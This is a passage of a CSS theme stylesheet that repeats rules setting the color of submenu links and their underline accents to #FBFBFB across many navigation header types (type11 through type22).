            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
